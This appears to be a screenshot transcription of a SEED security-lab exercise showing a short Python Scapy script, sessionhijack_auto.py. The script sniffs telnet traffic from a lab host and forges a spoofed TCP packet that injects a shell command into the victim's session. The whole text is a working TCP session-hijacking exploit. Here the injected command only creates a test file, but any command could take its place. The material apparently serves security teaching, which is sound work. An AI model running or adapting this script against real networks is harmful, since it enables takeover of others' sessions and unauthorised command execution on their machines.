 Open
sessionhijack_auto.py
~/Downloads/Labsetup/volumes
Save
rstasttack.py
rstasttack_auto.py
sessionhijack.py
sessionhijack_auto.py
1 #!/usr/bin/python3
2 from scapy.all import *
3 def hijack(pkt):
4 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)#create ip layer
5 #create tcp layer
6 tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A", seq=pkt[TCP].ack , ack=pkt[TCP].seq)
7 data = "\n touch /home/seed/test.txt\n" #data to be sent and create file
8 pkt = ip/tcp/data #create packet
9 ls(pkt) #display packet
10 send(pkt, iface= "br-714a17fd18d1", verbose=0) #send packet
11 pkt = sniff(iface="br-714a17fd18d1", filter="tcp and src host 10.9.0.5 and src port 23", prn=hijack)
Python 3 Tab Width: 8 Ln 10, Col 45 INS